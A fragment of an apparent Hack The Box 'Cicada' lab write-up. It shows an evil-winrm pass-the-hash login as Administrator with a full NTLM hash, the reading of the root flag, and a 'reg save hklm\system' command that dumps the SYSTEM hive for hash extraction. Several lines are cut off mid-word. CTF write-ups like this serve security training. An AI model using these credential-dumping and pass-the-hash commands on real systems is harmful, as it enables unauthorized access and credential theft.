 ┌──(shaco㉿kali)-[~/…/HTB/htb_labs/cicada/payloads]
└─$ evil-winrm -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pro
for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
pletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/17/2025 2:09 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
00a9d8d15217db7909f52fc28127575b
*Evil-WinRM* PS C:\Users\Administrator\Desktop> exit
Figure 11 — shows the suc
After that, we copy the system file f
reg save hklm\system c:\temp\system
Hash Extraction